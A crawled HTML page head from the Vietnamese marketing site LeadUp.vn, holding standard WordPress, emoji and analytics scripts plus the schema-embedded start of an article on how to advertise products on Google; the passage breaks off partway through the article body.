

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leadup.vn/cach-quang-cao-san-pham-tren-google-qcgg-5182
body_size: 52273
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="vi"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Cách quảng cáo sản phẩm trên Google - Bí kíp hút nghìn đơn hàng</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.leadup.vn/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="preload" href="https://www.leadup.vn/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta property="og:image" content="https://www.leadup.vn/wp-content/uploads/2020/07/cach-quang-cao-san-pham-tren-google.jpg" /><link rel="icon" type="image/png" href="https://www.leadup.vn/wp-content/uploads/2019/07/favicon-leadup.png"><meta name="description" content="Cách quảng cáo sản phẩm trên Google phù hợp sẽ giúp doanh nghiệp tiếp cận khách hàng hiệu quả. Liên hệ Leadup.vn để triển khai quảng cáo hiệu quả." /><link rel="canonical" href="https://www.leadup.vn/cach-quang-cao-san-pham-tren-google-qcgg-5182" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Cách quảng cáo sản phẩm trên Google - Bí kíp hút nghìn đơn hàng" /><meta property="og:description" content="Cách quảng cáo sản phẩm trên Google phù hợp sẽ giúp doanh nghiệp tiếp cận khách hàng hiệu quả. Liên hệ Leadup.vn để triển khai quảng cáo hiệu quả." /><meta property="og:url" content="https://www.leadup.vn/cach-quang-cao-san-pham-tren-google-qcgg-5182" /><meta property="og:site_name" content="LeadUp.vn" /><meta property="article:publisher" content="https://www.facebook.com/leadup.vn" /><meta property="article:published_time" content="2020-07-22T17:47:43+00:00" /><meta property="article:modified_time" content="2021-04-01T07:24:36+00:00" /><meta property="og:image" content="https://www.leadup.vn/wp-content/uploads/2020/07/cach-quang-cao-san-pham-tren-google.jpg" /><meta property="og:image:width" content="560" /><meta property="og:image:height" content="315" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Lê Hương" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="Lê Hương" /><meta name="twitter:label2" content="Ước tính thời gian đọc" /><meta name="twitter:data2" content="17 phút" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="LeadUp.vn &raquo; Dòng bình luận" href="https://www.leadup.vn/comments/feed" /><link rel="alternate" type="application/rss+xml" title="LeadUp.vn &raquo; Cách quảng cáo sản phẩm trên Google &#8211; Bí kíp hút nghìn đơn hàng Dòng bình luận" href="https://www.leadup.vn/cach-quang-cao-san-pham-tren-google-qcgg-5182/feed" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.leadup.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=415ba7b2e60532e731150ac7b3f500e2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel="preload" as="image" href="https://www.leadup.vn/wp-content/uploads/2019/08/Logo_LeadUp-BlueGreen-110x22px.png"><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.leadup.vn/wp-content/litespeed/css/f1311849a71a0c1769499c1afa2b687c.css?ver=69027' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='rate-my-post-css' href='https://www.leadup.vn/wp-content/litespeed/css/b478a941003649da6f1245d469eff576.css?ver=9b86c' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='ez-toc-css' href='https://www.leadup.vn/wp-content/litespeed/css/942321d550d465a2df50574e391ec480.css?ver=f87b1' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}</style><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.leadup.vn/wp-content/litespeed/css/a3df70d3a23a5ddd563988af47cae7dc.css?ver=6778a' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C600%7CRoboto+Slab%3A400%2C100%2C300%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C300&#038;subset=vietnamese&#038;ver=9.7.3' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-site-css' href='https://www.leadup.vn/wp-content/litespeed/css/6704cf13548c664175c11785703c1728.css?ver=37725' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.leadup.vn/wp-content/litespeed/css/f64cafa5ff62f1c0517d898256e51ecd.css?ver=5453a' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.leadup.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://www.leadup.vn/wp-content/litespeed/css/506ce2a1c11b540c2bb01fc3baf845c6.css?ver=50697' type='text/css' media='all' /> <script type="text/javascript" src="https://www.leadup.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.leadup.vn/wp-content/litespeed/js/25cf60c4a3f170b0792aaef2c70cec1f.js?ver=344b7" id="jquery-migrate-js"></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3JN6HL');</script> 
 <script type="text/javascript">HappyForms = {};</script> 
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/www.leadup.vn\/wp-admin\/","wpRestNonce":"30b46aed0e","wpRestUrl":"https:\/\/www.leadup.vn\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};</script>  <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/www.leadup.vn\/cach-quang-cao-san-pham-tren-google-qcgg-5182#Article","url":"https:\/\/www.leadup.vn\/cach-quang-cao-san-pham-tren-google-qcgg-5182","inLanguage":"vi","mainEntityOfPage":"https:\/\/www.leadup.vn\/cach-quang-cao-san-pham-tren-google-qcgg-5182","headline":"C\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google - B\u00ed k\u00edp h\u00fat ngh\u00ecn \u0111\u01a1n h\u00e0ng","description":"C\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google ph\u00f9 h\u1ee3p s\u1ebd gi\u00fap doanh nghi\u1ec7p ti\u1ebfp c\u1eadn kh\u00e1ch h\u00e0ng hi\u1ec7u qu\u1ea3. Li\u00ean h\u1ec7 Leadup.vn \u0111\u1ec3 tri\u1ec3n khai qu\u1ea3ng c\u00e1o hi\u1ec7u qu\u1ea3.","articleBody":"Kinh doanh online m\u00e0 kh\u00f4ng qu\u1ea3ng c\u00e1o Google th\u00ec hi\u1ec7u qu\u1ea3 b\u00e1n h\u00e0ng s\u1ebd kh\u00f4ng cao. Ch\u00ednh v\u00ec v\u1eady l\u00e0m th\u1ebf n\u00e0o \u0111\u1ec3 c\u00f3 c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google t\u1ed1i \u01b0u nh\u1ea5t lu\u00f4n \u0111\u01b0\u1ee3c c\u00e1c doanh nghi\u1ec7p quan t\u00e2m. V\u1edbi m\u1ed9t k\u1ebf ho\u1ea1ch qu\u1ea3ng c\u00e1o ph\u00f9 h\u1ee3p, vi\u1ec7c ra ngh\u00ecn \u0111\u01a1n m\u1ed7i ng\u00e0y l\u00e0 \u0111i\u1ec1u c\u00f3 th\u1ec3 \u0111\u1ea1t \u0111\u01b0\u1ee3c.  Qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google- Xu h\u01b0\u1edbng th\u1eddi \u0111\u1ea1i  S\u1ef1 ph\u00e1t tri\u1ec3n r\u1ed9ng r\u00e3i c\u1ee7a m\u1ea1ng internet c\u00f9ng v\u1edbi s\u1ef1 \u0111\u1ed5i m\u1edbi kh\u00f4ng ng\u1eebng c\u1ee7a c\u00e1c n\u1ec1n t\u1ea3ng c\u00f4ng ngh\u1ec7 hi\u1ec7n \u0111\u1ea1i \u0111\u00e3 t\u1ea1o n\u00ean m\u1ed9t th\u1ecb tr\u01b0\u1eddng kinh doanh online r\u1ed9ng m\u1edf v\u00e0 \u0111\u1ea7y ti\u1ec1m n\u0103ng cho c\u00e1c doanh nghi\u1ec7p. \u0110\u1ed3ng th\u1eddi v\u1edbi \u0111\u00f3, xu h\u01b0\u1edbng qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google c\u0169ng t\u1eebng b\u01b0\u1edbc ph\u00e1t tri\u1ec3n. \u0110\u00e2y l\u00e0 c\u00f4ng c\u1ee5 hi\u1ec7u qu\u1ea3 gi\u00fap doanh nghi\u1ec7p nhanh ch\u00f3ng mang s\u1ea3n ph\u1ea9m ti\u1ebfp c\u1eadn kh\u00e1ch h\u00e0ng. Qua \u0111\u00f3, c\u01a1 h\u1ed9i b\u00e1n h\u00e0ng v\u00e0 doanh s\u1ed1 c\u0169ng t\u0103ng l\u00ean \u0111\u00e1ng k\u1ec3.     (Qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google gi\u00fap th\u00fac \u0111\u1ea9y doanh s\u1ed1 t\u1ed1i \u01b0u nh\u1ea5t)    M\u1ea1ng t\u00ecm ki\u1ebfm Google ch\u00ednh l\u00e0 m\u1ed9t trong nh\u1eefng k\u00eanh mua h\u00e0ng l\u1edbn nh\u1ea5t c\u1ee7a kh\u00e1ch h\u00e0ng hi\u1ec7n nay. Khi kh\u00e1ch h\u00e0ng search t\u00ecm s\u1ea3n ph\u1ea9m, b\u00ean c\u1ea1nh 10 k\u1ebft qu\u1ea3 t\u00ecm ki\u1ebfm t\u01b0\u01a1ng \u1ee9ng v\u00e0 Google cho ph\u00e9p hi\u1ec3n th\u1ecb l\u00ean trang \u0111\u1ea7u, th\u00ec ph\u00eda tr\u00ean top 10 n\u00e0y bao gi\u1edd c\u0169ng c\u00f3 c\u00e1c m\u1ee5c qu\u1ea3ng c\u00e1o. Nh\u1eefng qu\u1ea3ng c\u00e1o n\u00e0y \u0111\u1ec1u li\u00ean quan \u0111\u1ebfn t\u1eeb kh\u00f3a m\u00e0 kh\u00e1ch h\u00e0ng t\u00ecm, t\u1eeb \u0111\u00f3 mang l\u1ea1i nhi\u1ec1u l\u1ee3i \u00edch:  Ti\u1ebfp c\u1eadn \u0111\u00fang kh\u00e1ch h\u00e0ng m\u1ee5c ti\u00eau  Nh\u01b0 \u0111\u00e3 n\u00f3i, kh\u00e1ch h\u00e0ng t\u00ecm t\u1eeb kh\u00f3a n\u00e0o th\u00ec c\u00e1c qu\u1ea3ng c\u00e1o Google s\u1ebd hi\u1ec3n th\u1ecb v\u1edbi s\u1ea3n ph\u1ea9m d\u1ecbch v\u1ee5 t\u01b0\u01a1ng \u1ee9ng v\u1edbi t\u1eeb kh\u00f3a m\u00e0 kh\u00e1ch h\u00e0ng c\u1ea7n. Nh\u01b0 v\u1eady, th\u01b0\u01a1ng hi\u1ec7u s\u1ebd t\u00ecm \u0111\u00fang nh\u00f3m kh\u00e1ch h\u00e0ng m\u1ee5c ti\u00eau c\u1ee7a m\u00ecnh. Khi kh\u00e1ch h\u00e0ng m\u1ee5c ti\u00eau nh\u00ecn th\u1ea5y qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m, c\u01a1 h\u1ed9i mua h\u00e0ng c\u0169ng cao h\u01a1n nhi\u1ec1u so v\u1edbi vi\u1ec7c qu\u1ea3ng c\u00e1o tr\u00e0n lan.  Ph\u01b0\u01a1ng ph\u00e1p marketing kh\u00f4ng gi\u1edbi h\u1ea1n  V\u1edbi l\u01b0\u1ee3ng truy c\u1eadp internet \u0111\u1ed3 s\u1ed9 m\u1ed7i ng\u00e0y, vi\u1ec7c b\u1ea1n qu\u1ea3ng c\u00e1o tr\u00ean Google ch\u00ednh l\u00e0 t\u1ea1o n\u00ean m\u1ed9t ph\u01b0\u01a1ng ph\u00e1p ti\u1ebfp th\u1ecb kh\u00f4ng gi\u1edbi h\u1ea1n s\u1ed1 l\u01b0\u1ee3ng kh\u00e1ch h\u00e0ng, kh\u00f4ng gi\u1edbi h\u1ea1n s\u1ed1 l\u1ea7n truy c\u1eadp v\u00e0o qu\u1ea3ng c\u00e1o. Website c\u00f3 th\u1ee9 h\u1ea1ng c\u00e0ng cao, qu\u1ea3ng c\u00e1o s\u1ebd c\u00e0ng th\u01b0\u1eddng xuy\u00ean xu\u1ea5t hi\u1ec7n v\u00e0 s\u1ed1 l\u01b0\u1ee3ng nh\u1ea5p chu\u1ed9t truy c\u1eadp m\u1ed7i ng\u00e0y kh\u00f4ng ng\u1eebng t\u0103ng l\u00ean. Ch\u00ednh v\u00ec \u0111i\u1ec1u n\u00e0y, qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google \u0111ang tr\u1edf th\u00e0nh xu h\u01b0\u1edbng t\u1ea5t y\u1ebfu c\u1ee7a th\u1ecb tr\u01b0\u1eddng. C\u00e1c c\u00f4ng ty nh\u1eadn qu\u1ea3ng c\u00e1o Google c\u0169ng c\u00f3 m\u1ed9t th\u1ecb tr\u01b0\u1eddng m\u00e0u m\u1ee1 \u0111\u1ec3 khai th\u00e1c, khi m\u00e0 nhu c\u1ea7u c\u1ee7a doanh nghi\u1ec7p ng\u00e0y c\u00e0ng cao.  M\u1ed9t s\u1ed1 c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google hi\u1ec7u qu\u1ea3 nh\u1ea5t hi\u1ec7n nay  C\u00f3 nhi\u1ec1u c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m tr\u00ean Google, nh\u01b0ng hi\u1ec7u qu\u1ea3 v\u00e0 ph\u1ed5 bi\u1ebfn nh\u1ea5t hi\u1ec7n nay c\u00f3 th\u1ec3 k\u1ec3 \u0111\u1ebfn 4 h\u00ecnh th\u1ee9c sau:  Qu\u1ea3ng c\u00e1o t\u00ecm ki\u1ebfm (Google Search)  \u0110\u00e2y l\u00e0 c\u00e1ch qu\u1ea3ng c\u00e1o s\u1ea3n ph\u1ea9m b\u1eb1ng v\u0103n b\u1ea3n \u0111\u01b0\u1ee3c kh\u00e1 nhi\u1ec1u doanh nghi\u1ec7p l\u1ef1a ch\u1ecdn. M\u1eabu qu\u1ea3ng c\u00e1o s\u1ebd xu\u1ea5t hi\u1ec7n khi kh\u00e1ch h\u00e0ng t\u00ecm ki\u1ebfm t\u1eeb kh\u00f3a c\u00f3 li\u00ean quan tr\u00ean c\u00e1c n\u1ec1n t\u1ea3ng t\u00ecm ki\u1ebfm c\u1ee7a Google. Google search \u0111\u01b0\u1ee3c nhi\u1ec1u chuy\u00ean gia cho r\u1eb1ng l\u00e0 c\u00e1ch marketing t\u1ed1i \u01b0u nh\u1ea5t, v\u1eeba nhanh v\u1eeba c\u1ee5 th\u1ec3 trong 